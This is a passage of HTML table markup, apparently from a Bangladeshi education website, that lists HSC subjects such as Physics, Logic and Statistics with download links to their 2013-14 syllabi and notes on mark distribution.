</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-english-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Number Distibution of Bengali and English from the academic session 2014-15</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://teachingbd.com/number-distibution-bengali-english-class-xi-xii-academic-session-2014-15/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Finance and Banking</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-finance-banking-and-bima-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Khoddo o Pusti</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-food-and-nutrition-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Higher Math</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-higher-mathematics-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Geography</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-geography-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">History</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-history-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Grhio Babostopona</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Garshto Biggan</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-home-science-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Information and Communication Technology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-information-and-communication-technology/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Number Distribution of HSC-ICT Practical from the academic session 2013-14 and 2014-15</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://teachingbd.com/number-distribution-hsc-ict-practical/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islamic History</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-islamic-history-and-culture-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islamic Shikkha</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-islamic-studies-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Loghu Shongit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Logic</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-logic-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Physics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-physics-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Utpadon Babastopona</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-production-management-and-marketing-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Psychology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-psychology-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Shilpokola</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Social Work</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-social-work-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Sociology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-sociology-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mrittika Biggan</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Statistics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://teachingbd.com/hsc-syllabus-of-statistics-session-2013-14/" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
